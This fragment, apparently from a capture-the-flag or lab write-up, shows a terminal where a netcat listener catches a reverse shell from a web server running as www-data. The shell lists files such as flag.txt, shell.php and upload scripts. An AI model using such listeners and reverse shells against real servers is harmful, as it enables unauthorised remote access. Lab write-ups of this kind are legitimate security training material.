 >nc.exe -ll -v -p 2333
listening on [any] 2333 ...
connect to [192.168.1.79] from WINDOWS-QNNUKS3 [192.168.1.79] 6400
bash: cannot set terminal process group (1234): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ubuntu:/var/www/html$ ls
ls
flag.txt
index.php
package.xml
phpinfo.php
poc.php
poc.png
poc.png~
shell.php
start.sh
testimag.php
upload
upload.html
upload.html~
upload.php~
upload_file.php
upload_file.php~
www-data@ubuntu:/var/www/html$